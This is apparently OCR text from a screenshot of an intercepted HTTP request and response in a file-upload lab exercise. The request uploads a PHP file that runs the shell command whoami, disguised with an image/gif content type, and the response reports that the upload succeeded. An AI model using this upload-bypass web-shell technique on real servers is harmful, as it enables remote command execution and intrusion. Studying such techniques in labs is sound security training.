 Request
Pretty Raw Hex \n
AppleWebKit/537.36(KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
ange;v=b3;q=0.9
10 Referer: http://file-workshop.cyberjutsu-lab.tech:6005/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=616609e23f10f16ea1ff8e114b4974c3
14 Connection: close
15
16 ------WebKitFormBoundary03aLeTrwa1woNQ5s
17 Content-Disposition: form-data; name="file"; filename="
hehe.php"
18 Content-Type: image/gif
19
20 <?php
21 system("whoami");
22 ?>
23
24 ------WebKitFormBoundary03aLeTrwa1woNQ5s--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
39 <form method="post" enctype="multipart/form-data">
40 Select file to upload:
41 <input type="file" name="file" id="file">
42 <br/>
43 <input type="submit">
44 </form>
45 <span style="color:red">
</span>
46 <span style="color:green">
Successfully uploaded file at: <a href="
/upload/616609e23f10f16ea1ff8e114b4974c3/hehe.php">
/upload/616609e23f10f16ea1ff8e114b4974c3/hehe.ph
</a>
</span>
47 </div>
48
49 </body>
50
51 <footer class="container">
52 <br/>
53 <br/>
54 <br/>
55 <button class="float-left btn btn-dark" type="button"
? Search... 0 matches